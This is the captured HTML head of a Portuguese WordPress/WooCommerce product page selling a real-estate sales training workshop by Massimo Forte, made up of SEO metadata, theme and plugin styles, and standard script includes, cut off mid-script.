

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://massimoforte.com/produto/workshop-angariar-para-vender/
body_size: 30830
content:
<!DOCTYPE html>
<html lang="pt-pt">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="it" href="https://massimoforte.com/it/produto/workshop-angariar-para-vender/" />
<link rel="alternate" hreflang="pt-pt" href="https://massimoforte.com/produto/workshop-angariar-para-vender/" />
<link rel="alternate" hreflang="es" href="https://massimoforte.com/es/produto/workshop-angariar-para-vender/" />
<link rel="alternate" hreflang="x-default" href="https://massimoforte.com/produto/workshop-angariar-para-vender/" />

	<!-- This site is optimized with the Yoast SEO plugin v19.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>O Workshop Angariar para Vender - Massimo Forte</title>
	<link rel="canonical" href="https://massimoforte.com/produto/workshop-angariar-para-vender/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="O Workshop Angariar para Vender - Massimo Forte" />
	<meta property="og:description" content="160 minutos de conhecimento, técnicas e sistemas para si ou para a sua equipa na REAL, a plataforma de formação para o imobiliário, a qualquer hora, em qualquer lugar, em qualquer dispositivo" />
	<meta property="og:url" content="https://massimoforte.com/produto/workshop-angariar-para-vender/" />
	<meta property="og:site_name" content="Massimo Forte" />
	<meta property="article:publisher" content="https://www.facebook.com/massimo.forte.94/" />
	<meta property="article:modified_time" content="2022-01-18T15:48:57+00:00" />
	<meta property="og:image" content="https://massimoforte.com/wp-content/uploads/2021/11/Produtos-Loja_-Pagina-Home_Workshop.png" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@massimoforte7" />
	<meta name="twitter:label1" content="Tempo estimado de leitura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://massimoforte.com/produto/workshop-angariar-para-vender/","url":"https://massimoforte.com/produto/workshop-angariar-para-vender/","name":"O Workshop Angariar para Vender - Massimo Forte","isPartOf":{"@id":"https://massimoforte.com/#website"},"primaryImageOfPage":{"@id":"https://massimoforte.com/produto/workshop-angariar-para-vender/#primaryimage"},"image":{"@id":"https://massimoforte.com/produto/workshop-angariar-para-vender/#primaryimage"},"thumbnailUrl":"https://massimoforte.com/wp-content/uploads/2021/11/Produtos-Loja_-Pagina-Home_Workshop.png","datePublished":"2021-11-12T09:44:53+00:00","dateModified":"2022-01-18T15:48:57+00:00","breadcrumb":{"@id":"https://massimoforte.com/produto/workshop-angariar-para-vender/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://massimoforte.com/produto/workshop-angariar-para-vender/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://massimoforte.com/produto/workshop-angariar-para-vender/#primaryimage","url":"https://massimoforte.com/wp-content/uploads/2021/11/Produtos-Loja_-Pagina-Home_Workshop.png","contentUrl":"https://massimoforte.com/wp-content/uploads/2021/11/Produtos-Loja_-Pagina-Home_Workshop.png","width":300,"height":300},{"@type":"BreadcrumbList","@id":"https://massimoforte.com/produto/workshop-angariar-para-vender/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://massimoforte.com/"},{"@type":"ListItem","position":2,"name":"Loja","item":"https://massimoforte.com/loja/"},{"@type":"ListItem","position":3,"name":"O Workshop Angariar para Vender"}]},{"@type":"WebSite","@id":"https://massimoforte.com/#website","url":"https://massimoforte.com/","name":"Massimo Forte","description":"Massimo Forte é seguido por milhares de profissionais do imobiliário e reconhecido como uma marca apaixonada por influenciar pessoas a potenciar os seus negócios de Mediação Imobiliária.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://massimoforte.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Feed de comentários de Massimo Forte &raquo; O Workshop Angariar para Vender" href="https://massimoforte.com/produto/workshop-angariar-para-vender/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://massimoforte.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmassimoforte.com%2Fproduto%2Fworkshop-angariar-para-vender%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://massimoforte.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmassimoforte.com%2Fproduto%2Fworkshop-angariar-para-vender%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://massimoforte.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=11.8.0-dev' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://massimoforte.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://massimoforte.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://massimoforte.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://massimoforte.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.5.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://massimoforte.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.5.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='main-style-css' href='https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/styles/app-51ddcc4c59.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://massimoforte.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.77' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://massimoforte.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.16.1' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#3199bb}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#3199bb;border-color:#3199bb}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#3199bb}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#3199bb;border:1px solid #3199bb}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #3199bb;-moz-box-shadow:0 0 1px 3px #3199bb;box-shadow:0 0 1px 3px #3199bb}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#3199bb}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#3199bb}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#3199bb}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr-shr-button,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn{border-radius:0}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"pt-pt","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"pt-pt","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=476000" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://massimoforte.com/carrinho/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.5.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.5.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
